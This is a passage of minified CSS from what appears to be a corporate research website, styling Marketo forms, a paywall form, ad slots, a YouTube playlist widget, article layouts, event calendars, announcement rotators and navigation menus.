.page-link,[lang^=fa] .page-item:last-child .page-link,[lang^=ha] .page-item:last-child .page-link,[lang^=he] .page-item:last-child .page-link,[lang^=ks] .page-item:last-child .page-link,[lang^=ku] .page-item:last-child .page-link,[lang^=ps] .page-item:last-child .page-link,[lang^=tzm-arab] .page-item:last-child .page-link,[lang^=ur] .page-item:last-child .page-link,[lang^=uz-arab] .page-item:last-child .page-link,[lang^=yi] .page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.mktoErrorArrow,.mktoErrorMsg{border-color:#284a7b;background-color:#284a7b;color:#fff}.mktoForm{width:100%!important}@media screen and (min-width:720px){.mktoForm.w-25{width:25%!important}.mktoForm.w-50{width:50%!important}.mktoForm.w-75{width:75%!important}.mktoForm.left{margin-left:0}.mktoForm.right{margin-right:0}}.mktoForm.hidden{visibility:hidden;display:block!important}.mktoFormCol{padding-left:15px;padding-right:15px}.mktoField{display:block;width:100%!important;height:calc(1.6em + 1.625rem);padding:.75rem 1rem;font-size:1rem;font-weight:400;line-height:1.6;color:#21325b;background-color:#fff;background-clip:padding-box;border:.0625rem solid #e7eaf3;border-radius:0;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}.mktoFieldWrap.control-inline{display:flex}.mktoField[type=radio]{height:auto;margin-right:8px;margin-left:30px;display:inline-block;width:auto!important}@media screen and (max-width:768px){.mktoField[type=radio]{margin-left:0;float:left;clear:both;margin-top:4px}.mktoField[type=radio]+label{float:left}}.mktoField[type=radio]:first-of-type{margin-left:0}.mktoLogicalField input{height:auto;vertical-align:inherit}.mktoRequiredField .mktoAsterix{display:block}.mktoLabel{padding-right:1rem;width:100%!important}.mktoAsterix{float:left;margin-right:.25em;display:none}.mktoError{position:absolute;z-index:10;color:#284a7b}.mktoErrorArrow{border-width:1px;border-style:solid;border-right:none;border-bottom:none;display:inline-block;height:16px;transform:rotate(45deg);width:16px;margin-top:5px}.mktoErrorArrowWrap{width:16px;height:8px;overflow:hidden;position:absolute;top:0;left:5px}.mktoErrorMsg{display:block;margin-top:7px;padding:15px}.mktoButton{background-color:#03abba;color:#fff;padding:.5rem;text-transform:uppercase;font:600 1rem/1 "Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";border:none}.mktoButton:focus,.mktoButton:hover{background-color:#f54927;transition:all .15s ease-in-out 0s}@media screen and (min-width:768px){.paywall-pre .mktoFormRow{width:50%;display:inline-block;margin-left:0;margin-right:0}.paywall-pre .mktoFormRow:nth-of-type(7){width:100%}.paywall-pre .mktoFormRow:nth-of-type(10),.paywall-pre .mktoFormRow:nth-of-type(11),.paywall-pre .mktoFormRow:nth-of-type(12),.paywall-pre .mktoFormRow:nth-of-type(13),.paywall-pre .mktoFormRow:nth-of-type(8),.paywall-pre .mktoFormRow:nth-of-type(9){display:none}}.paywall-form{background:#ddd;padding:20px;margin-top:10px}.paywall-form .mktoCaptchaDisclaimer{font-weight:400;font-size:.9rem;margin-bottom:10px}.paywall-form .mktoButton{padding:1rem}.isg-mk-getupdates .isg-mk-getupdatesconfirm{color:#008eee}.isg-mk-getupdates #Email{background:#494c50;font-size:.88rem;line-height:19px;padding:16px 22px 15px;height:50px;color:#1a1b1d;border-color:#494c50}.isg-mk-getupdates #Email:focus,.isg-mk-getupdates #Email:hover{background:#fff;border:#fff}.ad.ad-billboard{width:970px;height:250px}.ad.ad-pushdown{width:970px;height:90px}.ad.ad-skyscraper{width:160px;height:600px}.ad.ad-skyscraper{width:160px;height:600px}.ad.ad-rectangle{width:180px;height:150px}.ad.ad-rectangle-wide{width:300px;height:250px}.ad-rail{position:relative;width:160px;max-width:160px}.ad-rail.ad-rail-wide{width:300px;max-width:300px}.ad-disclaimer{text-transform:uppercase;font-size:smaller}.btn-large{padding:1.1em 2em}.btn-small{padding:.2rem 1rem;font-size:.875rem}.btn-teal{color:#010809}.btn-transparent{background-image:url(../svg/components/btn-arrow.svg);background-position:left -5px center;background-color:#1b2d37;background-repeat:no-repeat;color:#fff;font-weight:200;border-radius:5px;width:100%;margin:10px 0;text-align:left;padding-left:50px}.btn-transparent:hover{background-color:#2b4655;color:#fff}.number-btn-list{list-style:none;counter-reset:li}.number-btn-list li{min-height:125px;position:relative}.number-btn-list li .btn:before{counter-increment:li;content:counter(li,decimal);height:80px;width:80px;position:absolute;left:-40px;top:calc(50% - 60px);background-color:#03abba;color:#001638;font-size:36px;display:flex;justify-content:center;align-items:center;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.number-btn-list .number-btn{background-color:rgba(129,206,228,.3);color:#000;font-weight:200;border-radius:5px;width:100%;margin:10px 0;text-align:left;padding-left:50px;font-weight:600;font-size:20px}.number-btn-list .number-btn:hover{background-color:rgba(129,206,228,.5);color:#000}.share-popup{position:absolute;left:110px;border:1px solid #f2f4f7;padding:.25rem;border-radius:.5rem;background-color:#fff;margin-top:.125rem}@media screen and (min-width:767px){.article-toc{position:-webkit-sticky;position:sticky;top:80px}.mobile-sticky:has(.toc-heading){position:relative;width:100%;padding-right:15px;padding-left:15px;flex:0 0 25%;max-width:25%}}.toc-nav{margin-left:0;padding-left:0;list-style:none}.toc-heading{font-size:1.2rem;margin-bottom:10px}.toc-heading .fa-minus,.toc-heading .fa-plus{display:none}.toc-nav-item{margin-bottom:14px;font-size:.9rem}.toc-nav-link{text-decoration:none!important;color:#284a7b}@media screen and (max-width:767px){.mobile-sticky{position:-webkit-sticky;position:sticky;top:60px;z-index:2;background:#fff;padding:0;width:100%}.toc-heading{line-height:1.6;border-radius:0;transition:all .4s ease-in-out;padding:.75rem 1rem;border:.0625rem solid transparent;display:inline-block;font-weight:600;vertical-align:middle;user-select:none;color:#fff;cursor:pointer;background-color:#03abba;border-color:#03abba;width:100%;margin-bottom:0;display:flex;align-items:center}.toc-heading .fa-minus.show,.toc-heading .fa-plus.show{display:inline-flex;margin-left:auto}.toc-body{padding:0 20px;transition:all .5s ease-in-out;max-height:0;overflow:hidden;opacity:0;background:#fff;margin-bottom:30px}.toc-body.show{max-height:unset;overflow:visible;opacity:1;background:#eee}.toc-nav{padding:30px 0}}@media print{.toc{display:none}}.youtube-player{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.youtube-player img{object-fit:cover;display:block;left:0;bottom:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.youtube-player img:hover{-webkit-filter:brightness(75%);-moz-filter:brightness(75%);filter:brightness(75%)}.youtube-player .play{height:60px;width:60px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background-color:rgba(0,179,255,.7);border-radius:50%;background-image:url(/images/default-source/resourcepackages/isg2021/svg/icons/play.svg?sfvrsn=3e87d331_2);background-repeat:no-repeat;background-position:center left 20px;background-size:24px 24px}.youtube-player:hover .play{background-color:#00b3ff}.playlists{width:100%}@media screen and (min-width:960px){.playlists{aspect-ratio:16/6.5}}.ytv-canvas{display:block;overflow:hidden;width:100%;height:100%}.ytv-canvas ::-webkit-scrollbar{border-left:1px solid #000;width:10px}.ytv-canvas ::-webkit-scrollbar-thumb{background:rgba(255,255,255,.1)}.ytv-video{position:absolute;top:0;right:320px;bottom:0;left:0;height:100%}@media screen and (max-width:960px){.ytv-video{position:relative;right:unset;height:auto}}.ytv-video iframe{width:100%;height:100%;border:none;outline:0;display:block;border-radius:10px}@media screen and (max-width:960px){.ytv-video iframe{height:auto!important;aspect-ratio:16/9}}.ytv-list{position:absolute;top:0;right:0;bottom:0;height:100%;width:300px}@media screen and (max-width:960px){.ytv-list{position:relative;height:auto;width:100%;padding-top:30px;padding-bottom:40px}}.ytv-list ul{margin:0;padding:0;list-style-type:none}.ytv-list a{display:block;text-decoration:none!important;font-size:13px;color:#666;padding:10px;padding-left:8px;border-left:2px solid transparent;text-decoration:none}.ytv-list-inner{overflow:auto;position:absolute;top:0;right:0;bottom:0;left:0;-webkit-overflow-scrolling:touch}@media screen and (max-width:960px){.ytv-list-inner{position:relative;height:auto}}.ytv-list a:hover,.ytv-list-header .ytv-playlists a:hover{background:rgba(255,255,255,.05)}.ytv-list a:active,.ytv-list-header .ytv-playlists a:active{background:rgba(0,0,0,.05)}.ytv-list .ytv-content{padding-left:130px}.ytv-list .ytv-thumb-stroke{position:absolute;top:1px;left:1px;bottom:1px;right:1px;z-index:2;outline:1px solid rgba(255,255,255,.1)}.ytv-list .ytv-thumb{float:left;position:relative;outline:1px solid rgba(0,0,0,.5)}.ytv-list .ytv-thumb img{width:120px;display:block}.ytv-list .ytv-thumb span{position:absolute;bottom:5px;right:5px;color:#eee;background:rgba(0,0,0,.7);font-size:11px;font-weight:700;padding:0 4px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.ytv-views{display:none}.ytv-list .ytv-playlists .ytv-thumb img,.ytv-list-header img{width:30px;vertical-align:middle}.ytv-list-header span{padding-left:10px;font-size:12px;font-weight:700}.ytv-playlists{z-index:9;position:absolute;background:#282828;top:52px;left:0;right:0;bottom:0;overflow:auto;display:none}.ytv-list-header img,.ytv-playlists img{float:left}.ytv-list-header a span,.ytv-playlists a span{white-space:nowrap;padding-left:10px;display:block;overflow:hidden;text-overflow:ellipsis}.ytv-list-header>a span{line-height:30px}.ytv-list-header .ytv-playlists a{background:0 0}.ytv-playlist-open .ytv-playlists{display:block}.ytv-relative{position:relative;width:100%;height:100%}.ytv-full{position:fixed;top:0;left:0;width:100%!important;height:100%!important;margin:0!important}.ytv-arrow{height:10px;width:0;position:relative;top:10px;right:5px;border:10px solid transparent;float:right;border-top-color:rgba(0,0,0,.4);display:none}.ytv-has-playlists .ytv-arrow{display:inline-block}.ytv-playlist-open .ytv-arrow{border-color:transparent;border-bottom-color:rgba(0,0,0,.4);top:-10px}.ytv-clear:after,.ytv-list-header a:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.be-ix-link-block .be-related-link-container{margin-bottom:20px;margin-top:20px}@media (min-width:768px){.be-ix-link-block .be-related-link-container{display:flex;align-items:baseline}}.be-ix-link-block .be-related-link-container .be-label{margin:0;color:#fff;font-weight:bolder}@media (min-width:768px){.be-ix-link-block .be-related-link-container .be-label{display:inline-block;margin-right:20px;flex-grow:0;flex-shrink:0}}@media (max-width:767px){.be-ix-link-block .be-related-link-container .be-label{width:100%;margin-bottom:10px}}.be-ix-link-block .be-related-link-container .be-list{display:inline-block;list-style:none;margin:0;padding:0}@media (max-width:767px){.be-ix-link-block .be-related-link-container .be-list{display:block;width:100%}}.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:inline-block;margin-right:20px;margin-bottom:6px}@media (max-width:767px){.be-ix-link-block .be-related-link-container .be-list .be-list-item{display:block;margin-right:0}}.be-ix-link-block .be-related-link-container .be-list .be-list-item:last-child{margin-right:0}.be-ix-link-block .be-related-link-container .be-list .be-list-item .be-related-link{font-size:.875rem;color:rgba(255,255,255,.7)}.be-ix-link-block .be-related-link-container .be-list .be-list-item .be-related-link:hover{color:#fff}.article-hero .gradient-x-overlay-lg-dark::before{background-image:linear-gradient(to right,rgba(33,50,91,.9) 20%,rgba(33,50,91,0) 100%)}.article-list .categories{font-size:14px;display:block;margin-top:auto}.article-list .authors{font-size:14px;margin-bottom:10px}.article-list .card-footer{text-align:right}.article-list .card-body{display:flex;flex-direction:column;padding-bottom:.8rem}.article-list .card-body p{margin-bottom:40px}.article-header .display-4{font-size:2.8rem}.article-header .avatar{width:4rem;height:4rem}.article-header .article-image{background-size:cover;background-position:center center;min-height:200px}.article-content{overflow-x:auto}@media screen and (min-width:767px){.article-content{border-left:2px solid #001638;border-right:2px solid #001638}}.article-content .author-info{display:flex;padding:10px 0;flex-wrap:wrap}.article-content .author-info .avatar{margin:0 auto 10px auto}.article-content .author-info input{opacity:0;position:absolute;pointer-events:none}.article-content .author-info input~label{color:#075ecf}.article-content .author-info input~label:hover{color:#04cbdd}.article-content .author-info input~label .less{display:none}.article-content .author-info input:focus~label{outline:0}.article-content .author-info input:checked+.bio{-webkit-line-clamp:unset;height:auto}.article-content .author-info input:checked~label .more{display:none}.article-content .author-info input:checked~label .less{display:inline-block}.article-content .author-info .bio{display:-webkit-box;-webkit-line-clamp:8;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;line-height:var(--line-height,1.6)!important}.article-content .author-info .bio p,.article-content .author-info .bio ul{margin-bottom:1.6rem}.article-content .author-info .bio:not(.truncated)~label{display:none}.article-content h2{font-size:40px;line-height:53px;scroll-margin-top:100px}@media screen and (max-width:767px){.article-content h2{scroll-margin-top:150px}}@media (max-width:768px){.article-content h2{font-size:30px;line-height:40px}}.article-content h3{font-size:36px;line-height:50px}@media (max-width:768px){.article-content h3{font-size:26px;line-height:30px}}.article-content blockquote{margin:1.2rem 0 2rem 0;font-style:italic;color:#284a7b;font-size:1.3rem;padding:20px 40px;position:relative;border-top:2px solid #03abba;border-bottom:2px solid #03abba}.blur{filter:blur(5px)}#paywallContent:before{content:"";width:100px;border-top:1px solid #284a7b;display:block;padding-bottom:8px;margin-top:8px}.client-story-cards{justify-content:space-between;align-items:stretch}@media (max-width:768px){.client-story-cards{display:block!important}}.client-story-cards.home-stories .client-story-card{background:#efefef}.client-story-cards.home-stories .client-story-card path{fill:#efefef}.client-story-cards.home-stories .client-story-card .img-blue-light .blue-overlay{background:unset!important}.client-story-cards.home-stories .client-story-card .img-blue .background-img-grayscale,.client-story-cards.home-stories .client-story-card .img-blue-light .background-img-grayscale{filter:unset!important}.client-story-cards.home-stories .client-story-card h3{color:#284a7b}.client-story-cards.home-stories .client-story-card .h6{font-size:1.4rem;line-height:1.2;font-weight:700}.client-story-cards.home-stories .client-story-card p{color:#333;line-height:1.6;margin-top:10px}.client-story-cards.home-stories .client-story-card .link{color:#284a7b}.client-story-cards.home-stories .client-story-card:hover .link{color:#03abba}.client-story-card{width:calc(33.3333333333% - 15px);background:#001638}@media (max-width:768px){.client-story-card{width:100%;margin-bottom:20px}}.client-story-card .card-body{display:flex;flex-direction:column}.client-story-card path{fill:#001638}.client-story-card .link{color:#81cee4;float:none;margin-top:auto}@media (min-width:768px){.featured-research .slick-center-mode-right{margin-right:calc(-1px - (100vw - 151%)/ 2 + 16px)!important}}.featured-research .slick-arrow{color:#fff;background-color:#284a7b}.featured-research .slick-arrow-left{left:auto;right:80px;bottom:-50px;position:absolute}.featured-research .slick-arrow-right{right:0;position:absolute;bottom:-50px}@media (max-width:788px){.featured-research .slick-arrow-right{right:20px}}.featured-research .js-slide .card-body{padding:1.5rem 2rem;display:flex;flex-direction:column}.featured-research .js-slide .card-body ol,.featured-research .js-slide .card-body p,.featured-research .js-slide .card-body ul{color:#000}.featured-research .js-slide .card-body .research-description{display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden;padding-bottom:0;margin-bottom:20px}.featured-research .js-slide .card{box-shadow:unset}.featured-research .js-slide .card-footer{background:unset;margin-top:auto}.featured-research .js-slide .card-footer .link{color:#284a7b;display:block;float:right}.featured-research .js-slide .card-footer .link:hover{color:#04cbdd}.event-summary{color:rgba(255,255,255,.7);font-size:.9rem;margin-bottom:10px!important}.insight-card .link{margin-top:auto}.event-image{height:200px;width:100%;background-position:center;background-size:cover}.past-events .event-image{display:none}@media (min-width:768px){.calender-events{column-count:2}}@media (min-width:990px){.calender-events{column-count:3}}.month-group-heading{padding-left:70px;font-size:1.275rem;color:#9acb3b;font-weight:600}.event-month-group{margin-bottom:60px;break-inside:avoid;page-break-inside:avoid;-webkit-column-break-inside:avoid}.event-calendar-list{list-style:none;padding-left:0;padding-right:20px}.event-calendar-list li{padding-left:70px;position:relative;margin-bottom:30px;display:flex;flex-direction:column}.event-calendar-list .date-days{position:absolute;left:0;top:0}.event-calendar-list h3{font-size:1.1rem;text-decoration:none!important;font-weight:500;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";margin-bottom:0}.event-calendar-list .event-calendar-location{color:#04cbdd!important}.event-calendar-list .btn{display:flex;margin-right:auto;margin-top:10px}.event-calendar-list .calendar-event-link{display:block;color:#97f4fc!important;font-weight:600;font-size:.875rem;margin-top:10px}.event-calendar-list .calendar-event-link:hover{color:#04cbdd!important}.hex-announcement{background:#9acb3b;border-top:2px solid #001638}.hex-announcement .hex-image{width:250px;height:100px;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-mask-image:url(/images/default-source/resourcepackages/isg2021/svg/components/hex-bottom.svg);mask-image:url(/images/default-source/resourcepackages/isg2021/svg/components/hex-bottom.svg);-webkit-mask-size:100%;mask-size:100%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;position:relative;z-index:2}@media (max-width:788px){.hex-announcement .hex-image{-webkit-mask-image:unset;width:100%;height:100%}}.hex-announcement .hex-box{margin-bottom:-50px;width:260px;height:120px}@media (max-width:788px){.hex-announcement .hex-box{width:30%;margin-bottom:0;height:unset;max-height:100%}}.hex-announcement .hex-shadow{position:absolute;top:0;left:0;width:250px;height:107px}@media (max-width:788px){.hex-announcement .hex-shadow{display:none}}@media (max-width:788px){.hex-announcement .btn{font-size:14px;margin-top:10px}}.hex-announcement .announcement-text h2,.hex-announcement .announcement-text h3,.hex-announcement .announcement-text h4{font-size:22px;font-weight:600;margin-bottom:0;line-height:1.4rem;color:#000}@media (max-width:788px){.hex-announcement .announcement-text h2,.hex-announcement .announcement-text h3,.hex-announcement .announcement-text h4{font-size:18px}}.hex-announcement .announcement-text p{padding-bottom:0;margin-bottom:0;color:#222;margin-top:8px}.full-width-announcement .img-blue{position:absolute;width:100%;height:100%;top:0;z-index:1}@media (max-width:788px){.full-width-announcement .img-blue{min-height:unset}}.full-width-announcement .img-blue .background-img-grayscale{filter:grayscale(.9);opacity:.7}.full-width-announcement .banner-text{color:#fff;text-shadow:2px 2px 10px rgba(0,0,0,.7)}.full-width-announcement .banner-text h2,.full-width-announcement .banner-text h3,.full-width-announcement .banner-text h4{color:#fff;font-weight:600;font-size:42px;margin-bottom:0;line-height:1.1em;text-decoration:underline;text-decoration-color:#9acb3b;text-decoration-thickness:3px;text-shadow:2px 2px 10px rgba(0,0,0,.7)}.full-width-announcement .banner-text p{margin-top:10px;margin-bottom:0;padding-bottom:0}.full-width-announcement .btn{margin-left:auto;font-weight:600;color:#284a7b;box-shadow:1px 2px 10px rgba(0,0,0,.6)}@media (max-width:788px){.full-width-announcement .btn{margin-top:10px}}.announcements{height:calc(100vh - 180px)}@media (max-width:992px){.announcements{height:auto}.announcements .container{max-width:unset;padding:0}}.announcement-rotator{height:100%}.announcement-rotator .slick-track{justify-content:center;align-items:center;display:flex}@media (max-width:768px){.announcement-rotator .slick-track{display:block}}.announcement-rotator .slick-pagination{margin-top:20px;justify-content:start!important;display:flex!important}.announcement-rotator .slick-pagination li span{width:2rem;height:2em;background-color:#81cee4;border:.1875rem solid transparent;border-radius:50%;transform:scale(.6);transition:.3s;opacity:.5}.announcement-rotator .slick-pagination li.slick-active span{background-color:#81cee4;border-color:#fff;transform:scale(.8);border:4px solid #fff;opacity:1}.announcement-rotator .slick-pagination-white li span{background-color:#81cee4}.announcement-rotator .slick-pagination-white li.slick-active span{border-color:#fff}.announcement-rotator .slick-pagination-line .slick-slide{padding-bottom:0}@media (max-width:1024px){.announcement-rotator .h2,.announcement-rotator h2{font-size:40px}.announcement-rotator .h1{font-size:50px}}@media (max-width:768px){.announcement-rotator .h2,.announcement-rotator h2{font-size:32px}}.announcement-list{height:calc(100vh - 120px);position:absolute;top:0;right:0;width:100%;overflow:hidden}@media (max-width:1024px){.announcement-list .h2,.announcement-list h2{font-size:40px}.announcement-list .h1{font-size:50px}}@media (max-width:992px){.announcement-list{opacity:1!important;position:relative;height:250px;width:100%}}@media (max-width:768px){.announcement-list{opacity:1!important;position:relative;height:200px;width:100%}}.announcement-list .slick-pagination-line .slick-slide{padding-bottom:0}.announcement-list .slick-list{height:100%!important;width:100%;overflow:visible!important}.announcement-list .slick-list .slick-track{height:100%!important;width:100%}.announcement-list .js-slick-carousel{height:100%!important}@media screen and (min-width:1480px){.hero-rotator .text-column{max-width:690px!important;margin-left:40px}}.hero-rotator .announcement-rotator{display:flex;align-items:center}.hero-rotator .announcement-list{height:300px!important}@media screen and (min-width:768px){.hero-rotator .announcement-list{height:calc(100vh - 200px)!important;position:relative}}.hero-rotator .announcement-list .js-slide{position:absolute!important;width:100px!important;height:100%!important;top:0!important;bottom:auto!important;z-index:2!important;opacity:1!important;left:auto!important;transition:all 1s ease-in-out!important;overflow:hidden}@media screen and (max-width:974px){.hero-rotator .announcement-list .js-slide{width:100%!important;right:100%!important}.hero-rotator .announcement-list .js-slide.slick-current{right:0!important}}.hero-rotator .announcement-list .js-slide .blue-overlay{background:rgba(40,74,123,.9)}@media screen and (max-width:974px){.hero-rotator .announcement-list .js-slide .blue-overlay{background:unset}}.hero-rotator .announcement-list .js-slide .background-img-grayscale{filter:grayscale(1);background-position:center right -300px}@media screen and (max-width:974px){.hero-rotator .announcement-list .js-slide .background-img-grayscale{filter:unset;background-position:center}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:nth-child(2){left:auto!important;right:612px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:nth-child(2){right:100%!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:nth-child(2).slick-current{right:102px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:nth-child(2).slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:first-of-type{left:auto!important;right:662px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:first-of-type{right:100%!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:first-of-type.slick-current{right:152px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:first-of-type.slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:first-of-type.slick-current+.js-slide:nth-child(2){left:auto!important;right:102px!important}.hero-rotator .announcement-list .js-slide:nth-child(3){right:51px!important;left:auto!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:nth-child(3){right:100%!important}.hero-rotator .announcement-list .js-slide:nth-child(3).slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide:nth-child(3):has(+.slick-current){right:561px!important}.hero-rotator .announcement-list .js-slide:last-of-type{left:auto!important;right:0!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide:last-of-type{right:100%!important}.hero-rotator .announcement-list .js-slide:last-of-type.slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide.image-mask{-webkit-mask-image:url(../svg/components/narrow-arrow.svg);mask-image:url(../svg/components/narrow-arrow.svg);mask-size:cover;-webkit-mask-position-x:right;-webkit-mask-position-y:center;-webkit-mask-repeat:no-repeat}}@media screen and (min-width:974px) and (max-width:974px){.hero-rotator .announcement-list .js-slide.image-mask{-webkit-mask-image:unset;mask-image:unset}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide.slick-current{z-index:10!important;top:0!important;display:block;transition:all 1s ease-in-out!important;transform:translateX(0);width:1100px!important}}@media screen and (min-width:974px) and (max-width:1400px){.hero-rotator .announcement-list .js-slide.slick-current{right:0!important}}@media screen and (min-width:974px){.hero-rotator .announcement-list .js-slide.slick-current.image-mask{-webkit-mask-position-y:calc(50% + 52px)}.hero-rotator .announcement-list .js-slide.slick-current .img-blue .blue-overlay{background:unset}.hero-rotator .announcement-list .js-slide.slick-current .img-blue .background-img-grayscale{filter:none;background-color:unset;background-blend-mode:normal}.hero-rotator .announcement-list .js-slide:not(.slick-current) video{filter:grayscale(.7)}}.hero-rotator .slick-pagination{position:absolute;left:0;bottom:0;height:50px;width:100%;max-width:100%;justify-content:space-between!important;border-bottom:1px solid #b2b8c2}@media screen and (max-width:974px){.hero-rotator .slick-pagination{height:40px;bottom:-40px;z-index:3}}@media screen and (min-width:1130px){.hero-rotator .slick-pagination{max-width:calc(100% - 30px)}.hero-rotator .slick-pagination:before{position:absolute;right:-30px;bottom:-95px;content:"";background:url(../svg/components/corner.svg);width:230px;height:174px}}@media screen and (min-width:1480px){.hero-rotator .slick-pagination{left:calc(50% - 740px);max-width:1400px!important}}.hero-rotator .slick-pagination li{border-left:1px solid rgba(255,255,255,.2);margin:0;height:100%;background:#020e20;flex:1;justify-content:center;align-items:center;position:relative}.hero-rotator .slick-pagination li:before{position:absolute;height:40px;width:40px;top:0;left:0;background-color:rgba(129,206,228,.1);clip-path:polygon(0 0,100% 0,0 100%);content:"1";padding:2px 0 0 8px;color:#fff;font-size:.9rem}.hero-rotator .slick-pagination li:nth-child(2):before{content:"2"}.hero-rotator .slick-pagination li:nth-child(3):before{content:"3"}.hero-rotator .slick-pagination li:nth-child(4):before{content:"4"}.hero-rotator .slick-pagination li span{width:100%;height:100%;background-color:transparent;border:none;border-radius:0;transform:unset;transition:.3s;opacity:1;justify-content:center;align-items:center;display:flex;font-size:.9rem}@media screen and (max-width:974px){.hero-rotator .slick-pagination li span{display:none}}@media screen and (min-width:974px){.hero-rotator .slick-pagination li.slick-active{border-bottom:8px solid #03abba;padding-top:8px}}.hero-rotator .slick-pagination li.slick-active:before{background-color:rgba(129,206,228,.5)}.hero-rotator .slick-pagination li.slick-active span{background-color:transparent;transform:unset;border:none;border-top-color:unset;border-right-color:unset;border-bottom-color:unset;border-left-color:unset;color:#81cee4;font-weight:700}.position-unset{position:unset!important}@media screen and (min-width:768px){.position-md-unset{position:unset!important}}@media screen and (min-width:974px){.position-lg-unset{position:unset!important}}.hero-nav{background:-webkit-linear-gradient(right,transparent 50%,#020e20 50%);height:50px}@media screen and (max-width:974px){.hero-nav{display:none}}@media screen and (min-width:974px){.hero-nav:before{width:50%;content:"";position:absolute;left:0;bottom:0;height:1px;background:#b2b8c2}}#myVideo_0{max-width:unset}@media screen and (min-width:974px){#myVideo_0{max-height:100%}}@media screen and (max-width:974px){#myVideo_0{position:absolute;right:-50%;height:100%}}@media screen and (max-width:768px){#myVideo_0{right:0;height:150%}}.team-image{height:280px;background-size:cover;background-position:center center}@media (min-width:992px){.person-card:nth-child(6){margin-left:auto;margin-right:33.3%}.person-card:nth-child(8){margin-left:-33.3%}}.person-list-item{width:24%;display:inline-flex;padding:1rem;align-items:center}@media (max-width:992px){.person-list-item{width:49%}}@media (max-width:600px){.person-list-item{width:100%}}.person-list-text{padding-left:10px;flex:1}.person-card a{text-decoration:none}.header .navbar-nav .dropdown-item,.navbar-promo-card,.navbar-promo-card-deck{break-inside:avoid}.header .nav-link-toggle.active{color:#fff}.header .nav-link.active .nav-link,.header .navbar-nav-item.active .nav-link{color:#fff}@media (max-width:992px){.navbar-toggler{margin-top:-4px;margin-bottom:4px}}.menu-links .pinned .navbar-promo-item{margin-left:0!important;margin-right:0!important}.menu-links.icon-card-links{column-count:unset;width:100%;padding-left:3rem;align-items:center}@media (min-width:992px){.menu-links.icon-card-links .navbar-promo-card{-ms-flex:unset;flex:unset}.menu-links.icon-card-links .navbar-promo-card .navbar-promo-icon{max-width:4.5rem}}@media (max-width:991px){.menu-links.icon-card-links{padding-left:0;align-items:unset}.menu-links.icon-card-links.row{margin:0;display:block}.menu-links.icon-card-links .navbar-promo-icon{display:none}}.onpage-nav .nav-link{display:block;padding:.2rem 0;color:#000!important;font-weight:600;font-size:14px;text-decoration:underline}.onpage-nav .nav-link:hover{color:#284a7b}.unstyled-list{margin:0;padding:0;list-style:none}.unstyled-list a{color:#000;font-size:14px;font-weight:600;text-decoration:underline;padding:.2rem 0}.unstyled-list a:hover{color:#284a7b}footer h2{font-size:1rem;font-family:"Open Sans",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.2}footer a:focus:not(:focus-visible),header a:focus:not(:focus-visible){border:none}footer a:focus-visible,header a:focus-visible{border:1px solid #000}@media (min-width:992px){.navbar{position:unset}.navbar .container{align-items:unset}.navbar .dropdown-menu{padding:0}.navbar .navbar-nav-item>.nav-link{font-size:.9rem}}@media (min-width:992px) and (max-width:789px){.top-nav{height:0}}@media (min-width:992px){.top-nav .nav .nav-link{font-size:.9rem}.submenu-bkg{background:#284a7b!important;position:absolute;left:0;top:0;height:100%;width:50%}.header .nav-link-toggle:after{margin-left:.3rem}}.hs-has-sub-menu{position:unset}.hs-sub-menu{width:100%;overflow:hidden}@media (min-width:992px){.hs-sub-menu{min-height:250px}}.menu-intro{color:#fff;width:400px;z-index:9999;padding:30px 100px 0 60px;height:100%}@media (min-width:992px) and (max-width:1200px){.menu-intro{width:400px;padding:20px 40px 20px 60px;display:flex;flex-direction:column}.menu-intro h2{font-size:45px;line-height:50px}}@media (max-width:991px){.menu-intro{display:none}}.menu-intro h2{color:#fff}.menu-intro p{color:rgba(255,255,255,.8)}.placeholder-box{background:#f2f4f7;height:150px;width:100%}.placeholder-box img{max-height:150px}.menu-links{z-index:9999;max-width:740px;padding:1rem;flex:1;background:#fff;height:100%}@media (min-width:992px){.menu-links{column-count:2}}@media 